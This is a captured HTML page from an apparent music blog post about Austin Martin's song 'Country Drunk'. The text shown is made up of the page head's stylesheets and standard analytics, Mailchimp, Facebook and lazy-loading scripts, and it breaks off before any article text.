

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingsofar.com/2023/09/06/country-drunk-by-austin-martin-a-must-listen-country-hit/
body_size: 13140
content:
<!DOCTYPE html> 
<html xmlns:fb="http://ogp.me/ns/fb#" lang="en"> 
<head>
<meta charset="utf-8">
<link rel="preload" href="https://kingsofar.com/wp-content/cache/fvm/min/1703005010-css220cc3f97541e6da3331c042e2338d37241605643252dc72c9e17b960532c.css" as="style" media="all" /> 
<link rel="preload" href="https://kingsofar.com/wp-content/cache/fvm/min/1703005010-css5d0f4e43f4c40c02cee5d6c3a0f843ff0b298d39f381e803cb99387621d24.css" as="style" media="all" /> 
<link rel="preload" href="https://kingsofar.com/wp-content/cache/fvm/min/1703005010-css671cd79ce253592373061ff621a7a369d9bac78f296b36bda5a7c5c352168.css" as="style" media="all" /> 
<link rel="preload" href="https://kingsofar.com/wp-content/cache/fvm/min/1703005010-css8d5e1ef219bc99a2b67b885691f6d1a875522fa0b48c2732ffe190180df6b.css" as="style" media="all" /> 
<link rel="preload" href="https://kingsofar.com/wp-content/cache/fvm/min/1703005010-css5d1a6f213e746b249eaccae91a1a26a1010dd33835dd44e346afc8dfd4359.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<title>Country Drunk&#8221; by Austin Martin: A Must-Listen Country Hit | Kings of A&R</title>
<meta name="robots" content="index, follow" />
<meta name='robots' content='max-image-preview:large' />
<link rel="canonical" href="https://kingsofar.com/2023/09/06/country-drunk-by-austin-martin-a-must-listen-country-hit/" />
<meta property="fb:app_id" content="607497939332300" />
<meta name="title" value="Country Drunk&#8221; by Austin Martin: A Must-Listen Country Hit | Kings of A&amp;R" />
<meta itemprop="name" value="Country Drunk&#8221; by Austin Martin: A Must-Listen Country Hit | Kings of A&amp;R" />
<meta property="og:title" value="Country Drunk&#8221; by Austin Martin: A Must-Listen Country Hit | Kings of A&amp;R" />
<meta name="keywords" content="Austin Martin" />
<meta name="description" content="Austin Martin will dropped a brand-new song and music video called "Country Drunk", as part of his latest album, "American Brewed."" />
<meta property="og:url" content="https://kingsofar.com/2023/09/06/country-drunk-by-austin-martin-a-must-listen-country-hit/">
<meta property="og:type" content="website">
<meta property="og:image" content="http://kingsofar.com/wp-content/uploads/2023/09/Austin-Martin-500x250.jpg">
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:domain" content="kingsofar.com">
<meta property="twitter:url" content="https://kingsofar.com/2023/09/06/country-drunk-by-austin-martin-a-must-listen-country-hit/">
<meta name="twitter:image" content="http://kingsofar.com/wp-content/uploads/2023/09/Austin-Martin-500x250.jpg"> 
<link rel="image_src" href="http://kingsofar.com/wp-content/uploads/2023/09/Austin-Martin-500x250.jpg" /> 
<link rel='stylesheet' id='wp-block-library-css' href='https://kingsofar.com/wp-content/cache/fvm/min/1703005010-css220cc3f97541e6da3331c042e2338d37241605643252dc72c9e17b960532c.css' type='text/css' media='all' /> 
<style id='classic-theme-styles-inline-css' type='text/css' media="all">/*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> 
<style id='global-styles-inline-css' type='text/css' media="all">body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style> 
<link rel='stylesheet' id='wpfc-css' href='https://kingsofar.com/wp-content/cache/fvm/min/1703005010-css5d0f4e43f4c40c02cee5d6c3a0f843ff0b298d39f381e803cb99387621d24.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='wp-pagenavi-css' href='https://kingsofar.com/wp-content/cache/fvm/min/1703005010-css671cd79ce253592373061ff621a7a369d9bac78f296b36bda5a7c5c352168.css' type='text/css' media='all' /> 
<script type='text/javascript' src='https://kingsofar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kingsofar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://kingsofar.com/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.3' id='wpfc-js'></script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e2321876617b0db82bae15863/ac5e33cdbd2d5921bbfce735f.js");</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CZCGS4PZQP"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-CZCGS4PZQP');
</script>
<style media="all">img.alignleft{float:left!important;margin-right:15px}.aligncenter{clear:both;margin:0 auto;display:block}.singlepost .thecontent img{display:block;float:none!important;margin:0 auto}@media only screen and (max-width:767px){.singlepost .thecontent img{display:block;margin:15px auto}}.categorynote span{color:red}</style> 
<style type="text/css" id="wp-custom-css" media="all">.thecontent a[href$=jpg],a[href$=jpeg],a[href$=jpe],a[href$=png],a[href$=gif]{background-color:transparent!important;border:none!important}.mainmenu ul li a{font-family:'Oswald',sans-serif!important}div[id^="___plusone_"],div[id*=" ___plusone_"]{display:none!important}.sidebarForm{height:auto!important}.sidebarForm #mc_embed_signup div.mce_inline_error{margin-bottom:0px!important}.sidebarForm #mc-embedded-subscribe-form #mce-EMAIL{width:250px;height:26px;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:0;border:0 solid #a2a2a2;font-size:14px;padding:0 0 0 7px;margin:0;display:block;top:0;left:0;background:#4be0bb;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}.sidebarForm #mc-embedded-subscribe{position:absolute;right:4px;top:4px;background-color:transparent;width:18px;height:18px;background:url(//kingsofar.com/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/arrow-gray.png);background-size:18px 18px;border:0;padding:0;outline:0}.sidebarForm #mc-embedded-subscribe:hover{cursor:pointer;position:absolute;right:4px;top:4px;background-color:transparent;width:18px;height:18px;background:url(//kingsofar.com/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/arrow-red.png);background-size:18px 18px;border:0;padding:0;outline:0}.headerForm #mc-embedded-subscribe-form #mce-EMAIL{width:416px;color:rgb(92,92,92);font-family:Oswald,sans-serif;font-size:16px;-webkit-font-smoothing:antialiased;text-size-adjust:none;font-weight:normal!important;font-style:normal!important;line-height:36px!important;border-width:0;border-style:initial;border-color:initial;border-image:initial;background:rgb(238,238,238);outline:0;padding:0 15px}.headerForm #mc-embedded-subscribe-form #mce-EMAIL:hover{background-color:#fff}.headerForm input#mc-embedded-subscribe{position:absolute;right:9px;top:9px;width:18px;height:18px;cursor:pointer;opacity:.5;background:url(https://kingsofar.com/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/arrow-gray.png) 0% 0% / 18px 18px;border-width:0;border-style:initial;border-color:initial;border-image:initial;padding:0;outline:0}.headerForm input#mc-embedded-subscribe:hover{position:absolute;right:9px;top:9px;width:18px;height:18px;cursor:pointer;opacity:.5;background:url(https://kingsofar.com/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/arrow-red.png) 0% 0% / 18px 18px;border-width:0;border-style:initial;border-color:initial;border-image:initial;padding:0;outline:0}.footerForm #mc-embedded-subscribe-form #mce-EMAIL{width:248px;height:26px;background-color:#494949;color:#929292;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:26px!important;outline:0;border:0 solid #a2a2a2;font-size:14px;padding:0 0 0 7px;margin:0;position:absolute;display:block;top:0;left:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:none}.footerForm #mc-embedded-subscribe-form #mce-EMAIL:hover{background-color:#929292;color:#262626}.footerForm #mc-embedded-subscribe{position:absolute;right:4px;top:4px;background-color:transparent;width:18px;height:18px;background:url(//kingsofar.com/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/arrow-gray.png);background-size:18px 18px;border:0;padding:0;outline:0}.footerForm #mc-embedded-subscribe:hover{cursor:pointer;position:absolute;right:4px;top:4px;background-color:transparent;width:18px;height:18px;background:url(//kingsofar.com/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/img/arrow-red.png);background-size:18px 18px;border:0;padding:0;outline:0}.mobileFooterForm #mc_embed_signup div.mce_inline_error{padding:15px 10px;font-size:18px;margin-left:auto;margin-right:auto;max-width:360px}.footerFormText{color:#fff;text-align:center;font-size:30px;line-height:30px}.mobileFooterForm #mc-embedded-subscribe-form #mce-EMAIL{position:relative;height:26px;left:0;padding:5px!important;margin:0;display:block;width:290px;margin-left:auto;margin-right:auto;font-size:18px;margin-top:5px}.mobileFooterForm #mc-embedded-subscribe{background-color:#e75d52;color:#fff;text-transform:uppercase;font-size:18px;padding:5px 10px;width:300px;border:0;margin-top:10px}</style> 
<link href='https://kingsofar.com/wp-content/cache/fvm/min/1703005010-css8d5e1ef219bc99a2b67b885691f6d1a875522fa0b48c2732ffe190180df6b.css' rel='stylesheet' type='text/css' media="all"> 
<link rel="stylesheet" type="text/css" href="https://kingsofar.com/wp-content/cache/fvm/min/1703005010-css5d1a6f213e746b249eaccae91a1a26a1010dd33835dd44e346afc8dfd4359.css" media="all" /> 
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script src="http://kingsofar.com/wp-content/themes/Kings%20of%20AR%20by%20PaleBird/view.min.js?auto"></script>
<style type="text/css" media="all">#takeoverbg{background-color:;background-image:url();background-position:top center;background-repeat:no-repeat;position:relative;overflow-x:hidden}#takeoverleftlink{height:100%;width:518px;position:absolute;top:0;left:50%;margin-left:-1000px;z-index:9;outline:none!important;display:none!important}#takeoverrightlink{height:100%;width:518px;position:absolute;top:0;left:50%;margin-left:482px;z-index:9;outline:none!important;display:none!important}.contentbanner img{width:650px!important;height:auto!important}.contentbanner{margin-bottom:13px!important;margin-top:20px!important;display:block;display:none!important}</style> 
</head>
<body class="singlepost"> <div id="fb-root"></div> 
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="fb-root"></div> 
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4&appId=171775422885472";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<style media="all">.headerlist{top:100px}div#nav{display:none}#header{height:auto}#header1{height:160px}#headerpad{height:160px}.nav.tablet-mobile-nav a.toggle{display:inline-block;margin:0;cursor:pointer;vertical-align:top;position:relative;font-size:0;padding:20px}.nav.tablet-mobile-nav a.toggle span.icon{width:30px;height:25px;margin:0;margin-top:15px;font-size:0;background-image:url('/wp-content/themes/Kings of AR by PaleBird/img/icon-color-reduced-menu.svg');background-repeat:no-repeat;background-position:center center;background-size:auto 100%;display:inline-block;float:left;-webkit-transition:-webkit-transform .25s ease-in-out;transition:transform .25s ease-in-out}.block{width:100%;display:block;position:relative;padding:0;background-repeat:no-repeat;background-position:center center;background-size:cover;clear:both!important}.block.fixed-menu-container.active{display:block}.block.fixed-menu-container{margin:0;padding:0;width:100%;height:100%;z-index:1998;position:fixed;display:none;background-color:rgba(28,28,29,.8)!important;backdrop-filter:blur(5px)}.block.fixed-menu-container .fixed-menu{width:30%;height:100%;position:fixed;left:0;top:0;background-color:#d50000;z-index:9999;display:block;overflow-y:scroll}.block.fixed-menu-container .fixed-menu ul.menu{width:90%;display:inline-block;padding:15%;list-style:none}.block.fixed-menu-container .close-button{width:25px;height:25px;display:block;position:absolute;z-index:99999;top:25px;right:25px;font-size:0}.block.fixed-menu-container .fixed-menu ul.menu li a{padding:8px 12px;cursor:pointer;vertical-align:top;position:relative;font-size:25px!important;font-family:'Oswald',sans-serif;font-weight:normal!important;font-style:normal!important;line-height:1em!important;text-transform:uppercase!important;display:inline-block;margin:0;color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.5)!important;-webkit-transition:all .25s ease!important;-moz-transition:all .25s ease!important;-ms-transition:all .25s ease!important;-o-transition:all .25s ease!important;transition:all .25s ease!important}.block.fixed-menu-container .close-button a{width:25px;height:25px;display:block;opacity:1;background-color:transparent;background-repeat:no-repeat;background-position:center center;background-size:100% 100%;background-image:url('/wp-content/themes/Kings of AR by PaleBird/img/icon-white-close.svg');cursor:pointer!important}.block.fixed-menu-container .fixed-menu ul.menu li 